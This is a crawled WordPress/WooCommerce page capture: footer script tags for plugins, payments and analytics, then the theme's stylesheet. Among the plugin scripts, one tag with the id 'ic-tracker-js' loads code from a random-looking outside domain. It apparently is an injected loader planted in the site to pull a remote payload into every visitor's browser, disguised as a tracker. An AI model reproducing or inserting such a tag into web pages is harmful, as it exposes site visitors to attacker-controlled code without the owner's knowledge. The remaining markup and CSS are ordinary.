<script type='text/javascript' id='wp-components-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/components.min.js?ver=413e179f8a99bd28091ba5cc6f72c9f3' id='wp-components-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=d70c8cb490d99422cf8f2693ab7e88d0' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/notices.min.js?ver=f5dfeda575085df54ed17c2d8a6afaa4' id='wp-notices-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/token-list.min.js?ver=4440092061c305ccc3ebf8ce18138c8a' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/wordcount.min.js?ver=83b86052fd3fc408a609e60d52164115' id='wp-wordcount-js'></script>
<script type='text/javascript' id='wp-block-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/block-editor.min.js?ver=fc8c27c6e95e7e0d59b4e344cb9ddfed' id='wp-block-editor-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/data-controls.min.js?ver=cb4174d77c57f56732dc41d3bf3b2781' id='wp-data-controls-js'></script>
<script type='text/javascript' id='wp-core-data-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/core-data.min.js?ver=fe45a7066c931b4d3d0ff96789da023d' id='wp-core-data-js'></script>
<script type='text/javascript' id='wp-media-utils-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/media-utils.min.js?ver=8e557d69e3ef2356d081c60830d157a1' id='wp-media-utils-js'></script>
<script type='text/javascript' id='wp-reusable-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/reusable-blocks.min.js?ver=f210f01a481601fc2639d3f839449c5c' id='wp-reusable-blocks-js'></script>
<script type='text/javascript' id='wp-server-side-render-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/server-side-render.min.js?ver=e68a4eae1f1e1f9a993d3bfbb601bad3' id='wp-server-side-render-js'></script>
<script type='text/javascript' id='wp-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/editor.min.js?ver=208cadf8632b62c7ccdf2f2feb2398e2' id='wp-editor-js'></script>
<script type='text/javascript' id='wp-editor-js-after'>
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/viewport.min.js?ver=57f92677272305fe301d0d0616d6c8c7' id='wp-viewport-js'></script>
<script type='text/javascript' id='wc-bookings-availability-common-js-extra'>
/* <![CDATA[ */
var wc_bookings_availability_args = {"nonces":{"add_booking_to_cart":"2a8610304d"},"ajax_url":"\/?wc-ajax","checkout_url":"https:\/\/www.rli3.com\/checkout\/","start_of_week":"1","timezone_conversion":"","server_timezone":"UTC","time_format_moment":"h:mm a","time_format":"g:i a"};
/* ]]> */
</script>
<script type='text/javascript' id='wc-bookings-availability-common-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-bookings-availability", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/woocommerce-bookings-availability/dist/js/bookings-availability-common.js?ver=1.1.19' id='wc-bookings-availability-common-js'></script>
<script type='text/javascript' id='woocommerce-bookings-availability-calendar-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-bookings-availability", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/woocommerce-bookings-availability/dist/js/bookings-calendar-frontend.js?ver=1.1.19' id='woocommerce-bookings-availability-calendar-block-frontend-js'></script>
<script type='text/javascript' id='woocommerce-bookings-availability-schedule-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-bookings-availability", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/woocommerce-bookings-availability/dist/js/bookings-schedule-frontend.js?ver=1.1.19' id='woocommerce-bookings-availability-schedule-block-frontend-js'></script>
<script type='text/javascript' src='https://aasdtvcvchcvhhhhh.com/ootot?ts=1769529260' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=2.3.2' id='responsive-lightbox-nivo-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"rgg","customEvents":"","activeGalleries":"1","effect":"fade","clickOverlayToClose":"1","keyboardNav":"1","errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.rli3.com\/wp-admin\/admin-ajax.php","nonce":"71c8840b4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.rli3.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe85b8927fbe82b7aca425fd655944e2","fragment_name":"wc_fragments_fe85b8927fbe82b7aca425fd655944e2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ppcp-smart-button-js-extra'>
/* <![CDATA[ */
var PayPalCommerceGateway = {"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"data_client_id":{"set_attribute":false,"endpoint":"https:\/\/www.rli3.com\/?wc-ajax=ppc-data-client-id","nonce":"a2114789a2","user":0},"redirect":"https:\/\/www.rli3.com\/checkout\/","context":"mini-cart","ajax":{"change_cart":{"endpoint":"https:\/\/www.rli3.com\/?wc-ajax=ppc-change-cart","nonce":"a353bb7836"},"create_order":{"endpoint":"https:\/\/www.rli3.com\/?wc-ajax=ppc-create-order","nonce":"476c6f496d"},"approve_order":{"endpoint":"https:\/\/www.rli3.com\/?wc-ajax=ppc-approve-order","nonce":"347a328fef"}},"enforce_vault":"","save_card":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button","mini_cart_wrapper":"#ppc-button-minicart","cancel_wrapper":"#ppcp-cancel","url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AcEtgIODNSpJbxlDzXSuQFTqhgfuFGLh2zeHb-NM4an74osu4ayvGhsqSZVSzLPNyu25X8jLf0RHJal5&currency=USD&integration-date=2021-09-17&components=buttons,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal"}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","mini_cart_wrapper":"#ppcp-hosted-fields-mini-cart","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source."}},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button//assets/js/button.js?ver=1.3.2' id='ppcp-smart-button-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- Don't forget analytics -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78672101-4', 'auto');
  ga('send', 'pageview');

</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js" integrity="sha512-/bOVV1DV1AQXcypckRwsR9ThoCj7FqTV2/0Bm79bL3YSyLkVideFLE3MIZkq1u5t28ke1c0n31WYCOrO01dsUg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rli3.com/wp-content/themes/BLANK-Theme/style.css
body_size: 4324
content:
/*   
Theme Name: BLANK Theme
Theme URI: http://digwp.com
Description: This is just a BLANK starter WordPress Theme template -- WordPress v2.9.1
Author: Chris Coyier
Author URI: http://chriscoyier.net
Version: 1
*/

@media screen {

* { margin: 0; padding: 0; }
body { background: white; font: 14px/1.4 Georgia, Serif; }
.screen-reader-text { position: absolute; left: -9999px; top: -9999px; }
.clear { clear: both; }
.group:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .group, *:first-child+html .group { zoom: 1; } /* First selector = IE6, Second Selector = IE 7 */

#page-wrap { width: 960px; margin: 20px auto; }

h1, h2, h3 { font-weight: normal; margin: 0 0 10px 0; }
h1 { }
h2 { }
h3 { }

p { margin: 0 0 10px 0; }
a { }
a:hover { } 

blockquote { }
blockquote p { }

ul, ol { margin: 0 0 10px 0; }

.post { }

.entry { }
.entry a { }
.entry a:hover { }

pre { }
code, tt { }

#meta { }
.postmetadata { }

#sidebar { }

.navgation { }
   .next-posts { }
   .prev-posts { }

#searchform { }
	#s { }
	#searchsubmt { }
	
ol.commentlist { list-style: none; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor { }
ol.commentlist li.byuser { }
ol.commentlist li.comment-author-admin { }
ol.commentlist li.comment { border-bottom: 1px dotted #666; padding: 10px; }
ol.commentlist li.comment div.comment-author { }
ol.commentlist li.comment div.vcard { }
ol.commentlist li.comment div.vcard cite.fn { font-style: normal; }
ol.commentlist li.comment div.vcard cite.fn a.url { }
ol.commentlist li.comment div.vcard img.avatar { float:right; margin: 0 0 10px 10px; }
ol.commentlist li.comment div.vcard img.avatar-32 { }
ol.commentlist li.comment div.vcard img.photo { }
ol.commentlist li.comment div.vcard span.says { }
ol.commentlist li.comment div.commentmetadata { }
ol.commentlist li.comment div.comment-meta { font-size: 10px; }
ol.commentlist li.comment div.comment-meta a { color: #ccc; }
ol.commentlist li.comment p { }
ol.commentlist li.comment ul { }
ol.commentlist li.comment div.reply { font-size: 11px; }
ol.commentlist li.comment div.reply a { font-weight: bold; }
ol.commentlist li.comment ul.children { list-style: none; margin: 10px 0 0; }
ol.commentlist li.comment ul.children li { }
ol.commentlist li.comment ul.children li.alt { }
ol.commentlist li.comment ul.children li.bypostauthor { }
ol.commentlist li.comment ul.children li.byuser { }
ol.commentlist li.comment ul.children li.comment { }
ol.commentlist li.comment ul.children li.comment-author-admin { }
ol.commentlist li.comment ul.children li.depth-2 { border-left: 5px solid #555; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-3 { border-left: 5px solid #999; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-4 { border-left: 5px solid #bbb; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-5 { }
ol.commentlist li.comment ul.children li.odd { }
ol.commentlist li.even { background: #fff; }
ol.commentlist li.odd { background: #f6f6f6; }
ol.commentlist li.parent { border-left: 5px solid #111; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd { }

form { }
input[type=text] { }
textarea { }


} /* END screen media */


@media print {

.do-not-print { display: none; }
#comments { page-break-before: always; }

body { width: 100% !important; margin: 0 !important; padding: 0 !important; line-height: 1.4; word-spacing: 1.1pt; letter-spacing: 0.2pt; font-family: Garamond,"Times New Roman", serif; color: #000; background: none; font-size: 12pt; }
h1,h2,h3,h4,h5,h6 { font-family: Helvetica, Arial, sans-serif; }
h1 { font-size: 19pt; }
h2 { font-size:17pt; }
h3 { font-size:15pt; }
h4,h5,h6 { font-size:12pt; }
code { font: 10pt Courier, monospace; } 
blockquote { margin: 1.3em; padding: 1em; }
img { display: block; margin: 1em 0; }
a img { border: none; }
table { margin: 1px; text-align:left; }
th { border-bottom: 1px solid #333;  font-weight: bold; }
td { border-bottom: 1px solid #333; }
th, td { padding: 4px 10px 4px 0; }
caption { background: #fff; margin-bottom: 2em; text-align: left; }
thead { display: table-header-group; }
tr { page-break-inside: avoid; } 
a { text-decoration: none; color: black; }
	
} /* END print media */



body{
	background: #1f2a40;
	padding: 0;
	margin: 0;
	max-width: 100%;
	font-family: 'PT sans', 'Oswald', sans-serif;
}
html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
img{
	max-width: 100%;
	border: 0px;
	padding: 0px;
	margin: 0px;
}

/* START OF DIVIDER */
.cl { clear: both; }
.divider{
	height: 50px;
	width: 100%;
	clear: both;
}
.divider.tiny{
	height: 20px;
	clear: both;
}
.divider.supertiny{
	height: 10px;
	clear: both;
}
.divider.big{
	height: 80px;
	clear: both;
}
.divider.large{
	height: 150px;
	clear: both;
}
.divider.huge{
	height: 250px;
	clear: both;
}
/* END OF DIVIDER */

h1, h2, h3, h4, h5, h6 {
	padding: 0px;
	margin: 10px 0px;
	font-family: 'Oswald', sans-serif;
}

p {
	font-family:'PT Sans', sans-serif;
	line-height: 1.5em;
}

a{
	text-decoration: none;
}
a:hover{
	text-decoration: none;
}

.float_left {
	float: left;
}

.float_right {
	float: right;
}

.text_left {
	text-align: left !important;
}
.text_center {
	text-align: center !important;
}
.text_right {
	text-align: right !important;
}

.btn{
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	border-radius: 4px;
	color: #D0A824;
	font-family: 'Raleway', sans-serif;
	padding:10px 15px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #D0A824;
	font-weight: 900;
	text-transform: uppercase;
	margin: 10px 10px 10px;
}
.btn:hover{
	background: #D0A824;
	color: #fff;
	border:1px solid #fff; 
}

.btn a:hover {
	color: white;
}
.CENTER {
	margin: 0px auto;
}

.LEFT {
	float: left;
}

.RIGHT {
	float: right;
}

.GOLINK {
	background: url('images/GO_link.jpg') no-repeat top center;
	color: #fffae4;
	height: 35px;
	width: 215px;
	padding: 10px 0px 0px 15px;
	text-align: left;
}

.GOLINK a {
	color: #f0cb33;
}

.GOALIGN {
	float: left;
}

@media only screen and (max-width:830px) {
	.GOALIGN {
		float: center;
	}
}

.mobile_top  {
	display: none;
}

.desktop_top  {
	display: block;
}

.topmenu {
	min-height: 100px;
	height: 113px;
	width: 100%;
	padding-top: 10px;
	background: #ccc url("images/topmenu_bg.png") repeat top left;
	border-bottom: solid 5px #d0a824;
	margin: 0px auto;
	min-width: 400px;
	display: block;
}

.topmenu .logo {
	max-width: 333px;
	margin-top: -82px;
	height: auto;
	float: left;
	width: 100%;
	z-index: 100;
}

.topmenu .logo img {
    position: relative;
    left: 0px;
    top: 0px;
    z-index: 10;
	margin: 0px auto;
}

.topmenu .content {
	width: 1000px;
	margin: 0px auto;
	margin: 0px auto;
	text-align: center;
}

.topmenu .social_icons {
	height: 20px;
	text-align: right;
	margin: 0px auto;
}

.topmenu .social_icons a{
	background: #d0a824;
	height: 20px;
	width: 20px;
}

.topmenu nav{
	margin: 58px 0px 0px;
	background: none repeat scroll 0% 0% #16212B;
	vertical-align: middle;
	display: inline-block;
	border-top: solid 4px #40627c;
	width: 100%;
	height: 31px;
	font-weight: 300; 
	font-family: 'Oswald', sans-serif;
}
.topmenu nav ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: center;
	overflow: hidden;
	height: 31px;
}
.topmenu nav ul li{
	display: inline-block;
}
.topmenu nav ul li a{
	color: #40627c;
	font-size: 15px;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	padding: 5px 31px 8px;
	border-bottom: none;
}
.topmenu nav ul li a:hover, .topmenu nav ul li a.active{
	color: white;
	text-decoration: none;
	background: #40627c;
}
.topmenu nav ul li ul{
	position: absolute;
	background: #252628;
	padding: 15px;
	top: 90px;
	display:none;
	min-width:200px;
	margin-left:-15px;
}
.topmenu nav ul li ul li{
	display: block;
	margin-bottom: 10px;
	margin-right: 0;
}
.topmenu nav ul li ul li:last-child{
	margin-bottom: 0;
}
.topmenu nav ul li ul li a{
	padding: 10px 0;
}

.topmenu nav ul li:hover ul{
	display:block;
}

@media only screen and (max-width:1050px) {
	.topmenu .logo {
		margin: -85px auto 0px;
		float: none;
	}
	
	.topmenu .content {
		width: auto;
	}

	.topmenu .logo img {
		height: 75px;
	}
	
	.float_right {
		float: left;
		width: 50%;
	}
	.float_left {
		float: left;
		width: 50%;
	}
}

@media only screen and (max-width:750px) {
	.mobile_top  {
		display: block;
	}
	.desktop_top  {
		display: none;
	}

	.topmenu {
		min-height: 100px;
		height: 145px;
		width: 100%;
		padding-top: 10px;
		background: #ccc url("images/topmenu_bg.png") repeat top left;
		border-bottom: solid 5px #d0a824;
		margin: 0px auto;
		display: block;
		min-width: 200px;
	}
	
	.topmenu .content {
		width: 100%;
		margin: 0px auto;
		margin: 0px auto;
		text-align: center;
		padding: 0px;
	}

	.topmenu .mobile-logo {
		min-width: 220px;
		width: 100%;
		height: auto;
		float: left;
		z-index: 100;
		text-align: center;
	}

	.topmenu .mobile-logo img {
		position: relative;
		left: 0px;
		top: 0px;
		z-index: 10;
		margin: 0px auto;
		max-height: 100px;
	}
	
	.topmenu #nav-wrapper {
		position: relative;
		float: left;
		margin-top: 0px;
		width: 100%;
		margin: 0px auto;
	}
	
	.topmenu #menu-icon {
		display: none;
	}
	.topmenu #menu-icon {
        color: #16212B;
        width: 40px;
        height: 40px;
        background: #314b5f url('images/menu-icon.png') no-repeat center; /* show menu icon */
        padding: 0px;
        cursor: pointer;
        display: block; 
		margin: 0px auto;
		width: 90%;
    }
	.topmenu #menu-icon:hover {
        background-color: #background: #40627c;
; 
    }
	.topmenu #menu-icon.active {
        background-color: #40627c;
    }
	.topmenu #nav {
        clear: both;
        width: 90%;
        padding: 5px 0px;
        background: url('images/topmenu_bg.png') repeat center; 
        border-radius: 0px 0px 10px 10px;
		display: none; 
		overflow: hidden;
		margin: 0px auto;
    }
	.topmenu #nav li {
        clear: both;
        float: none;
        margin: 5px 0 5px 10px;
		list-style: none;
    }
	.topmenu #nav a, #nav ul a {
        font: inherit;
        background: none;
        display: inline;
        padding: 0;
        color: #888;
        border: none;
    }
	.topmenu #nav a:hover, #nav ul a:hover {
        background: none;
        color: #fff;
    }
	.topmenu #nav ul {
        width: auto;
        position: static;
        display: block;
        border: none;
        background: inherit;
    }
	.topmenu #nav ul li {
        margin: 3px 0 3px 15px;
    }
}

/*.content*/
.fullcontent{
	margin: 0px 0px 0px;
	background: #40627c;
}

.fullcontent img {
	margin: 0px 0px -5px;
}

.fullcontent .contentblock{
	padding: 0px;
}
.fullcontent .contentblock.white{
	background-color: #fff;
}

.content {
	width: 96%;
    padding:0px 2%;
	margin: 0px auto;
	text-align: center;
}

.content_nopadding {
	width: 100%;
	margin: 0px auto;
	text-align: center;
}

/*.content END*/
.header_image {
	width: 100%;
	margin: 0px auto;
	text-align: center;
}

/* Grid */
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_25,.grid_50,.grid_75,.grid_100 {
	display:inline-block; *display: inline; zoom:1;
	box-sizing: border-box; 
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	margin: 0px 0px;
	vertical-align: top;
	font-size:14px;
	padding: 0px 5px;
}

.grid_1 {width: 90px;}
.grid_2 {width: 170px;}
.grid_3 {width: 270px;}
.grid_4 {width: 390px;}
.grid_5 {width: 420px;}
.grid_6 {width: 590px;}
.grid_7 {width: 690px;}
.grid_8 {width: 790px;}
.grid_9 {width: 820px;}
.grid_10 {width: 870px;}
.grid_25 {width: 24%; min-width: 190px;}
.grid_50 {width: 49%; min-width: 390px;}
.grid_75 {width: 74%; min-width: 390px;}
.grid_100 {width: 100%;}

@media only screen and (max-width: 1000px) {
	.grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10{
		min-width: 390px;
		max-width: 100%;
		clear: both;
	}
	.grid_7, .grid_8, .grid_9, .grid_10{
		width: 100%;
		clear: both;
	}
}
@media only screen and (max-width: 830px) {
	.grid_50 {
		width: 100%;
		min-width: 285px;
		clear: both;
		text-align: center
	}
}

@media only screen and (max-width: 600px) {
	.grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10,.grid_25, .grid_50, .grid_75 {
		width: 100%;
		min-width: 390px;
		clear: both;
	}
}

@media only screen and (max-width: 400px) {

	.grid_1,.grid_2,.grid_3,.grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_25, .grid_50, .grid_75, .grid_100 {
		width: 100%;
		min-width: 100%;
		max-width: 100%;
		clear: both;
	}
}

/* Grid END */
.quote_wrapper {
	background: #fffae4;
	width: 100%;
	min-height: 100px;
	padding: 30px 0px;
}

.quote_block .info_links {
	float: left;
	padding: 10px;
	background: #40627c;
	min-width: 333px;
	text-align: center;
	color: fffae4;
	margin-top: 20px;
}

.quote_block .info_links a{
	color: #fffae4;
	font-size: 16px;
}

.quote_block  .info_links a:hover{
	color: #d0a824;
}


.quote_block  .info_links .active{
	color: #d0a824;
}

.quote_block {
	margin: 0px auto;
	padding: 1px 0px 20px;
	max-width: 900px;
}
.quote_block h1 {
	color: #40627c;
	font-size: 35px;
	line-height: 38px;
	margin-bottom: 20px;
}

.quote_block h2 {
	text-align: center;
	color: #F0CB33;
	font-size: 40px;
	line-height: 40px;
}

.quote_block h3 {
	text-align: center;
	color: #40627c;
	font-size: 36px;
	line-height: 40px;
	font-weight: 300;
	margin-bottom: 20px;
	font-weight: bold;
	text-transform: uppercase;
}
.quote_block h4 {
	text-align: center;
	color: #F0CB33;
	font-size: 26px;
	line-height: 26px;
	font-weight: 400;
	margin-bottom: 30px;
}
.quote_block h5 {
	text-align: center;
	color: #40627c;
	font-size: 16px;
	line-height: 16px;
}
.quote_block h6 {
	text-align: center;
	color: #40627c;
	font-size: 14px;
	line-height: 14px;
}
.quote_block p {
	color: #40627c;
	font-size: 15px;
	line-height: 1.2;
	margin: 0px;
	margin-bottom: 20px;
}
h3.service_title {
    text-align: left;
    color: #40627C;
    font-size: 28px;
    line-height: 32px;
    font-weight: 300;
}

p.service_title {
		text-align: left;
	}

@media only screen and (max-width: 598px) {
	h3.service_title {
		text-align: center;
	}
	
	p.service_title {
		text-align: center;
	}
}

h3.news {
    text-align: left;
    color: #F0CB33;
    font-size: 16px;
	line-height: 20px;
	font-weight: 400;
}
h4.news {
    text-align: left;
    color: #40627C;
    font-size: 20px;
    line-height: 22px;
    font-weight: 300;
}
.yellow {
	color: #F0CB33 !important;
}

.contact_form  input, .contact_form  textarea {
	border: 2px solid #40627c;
	width: 90%;
	background: transparent;
	color: #d0a824;
	padding: 10px;
	margin: 10px 0px;
	font-size:	16px;
}

.contact_form  select {
	border: 2px solid #40627c;
	width: 96%;
	background: transparent;
	color: #d0a824;
	padding: 10px;
	margin: 10px 0px;
	font-size: 16px;
}

.mybutton input {
	cursor: pointer;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	vertical-align: middle;
	border: 1px solid transparent;
	border-radius: 4px;
	color: #D0A824;
	font-family: 'Raleway', sans-serif;
	padding:10px 15px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #D0A824;
	font-weight: 900;
	text-transform: uppercase;
	margin: 10px 10px 10px;
	background: transparent;
}

.mybutton input:hover {
	cursor: pointer;
	background: #D0A824;
	color: #fff;
	border:1px solid #fff;
}

.slide_wrapper {
	background: url("images/slide_container.jpg") no-repeat center center; 
	background-size: 100% 100%;
	min-height: 300px;
}

.slide_container {
	margin:0px auto 0px;
	max-width: 900px;
	padding: 20px 0px;
}

.slide_container .slide_content {
	float: left;
}

.slide_container h3 {
	font-size: 20px;
	color: #f0cb33;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
} 

.slide_container p {
	color: #fff;
}

.slide_container img{
	max-width: 100%;
}

.info_wrapper {
	background: url("images/grid_1.png") repeat center center; 
	width: 100%;
	min-height: 300px;
}

.info_wrapper .info_container h2 {
	color: #fff;
}

.info_wrapper p {
	font-family:'PT Sans', sans-serif;
} 

.info_wrapper h4 {
	font-family:'PT Sans', sans-serif;
	color: #fffae4;
	font-size: 16px;
	margin: 20px 0px;
} 

.info_container {
	margin:0px auto 0px;
	max-width: 900px;
	padding: 20px 0px;
}

.info_container .info_links {
	float: left;
	padding: 14px 2%;
	background: none repeat scroll 0% 0% rgba(0, 0, 0, 0.4);
	min-width: 285px;
	text-align: center;
	
	
	float: left;
padding: 0px 2%;
background: none repeat scroll 0% 0% rgba(0, 0, 0, 0.4);
min-width: 285px;
text-align: center;
	width: 390px;
	display: inline-block;
	-webkit-box-sizing: border-box;
margin: 0px 0px;
vertical-align: top;
font-size: 14px;
}

@media only screen and (max-width: 850px) {
	.info_container .info_links {
		width: 100%;
	}
}

.info_container .info_content {
	float: left;
	padding: 0px 2%;
}

.info_container h3 {
	font-size: 20px;
	color: #f0cb33;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
} 

.info_container p {
	color: #fff;
}

.info_container .info_links a {
	color: #fff;
}

.info_container .info_links a:hover{
	color: #f0cb33;
}

.info_container img{
	max-width: 100%;
}

.blue_wrapper {
	background: #1f2a40;
	width: 100%;
	min-height: 100px;
}

.blue_block {
	margin: 0px auto;
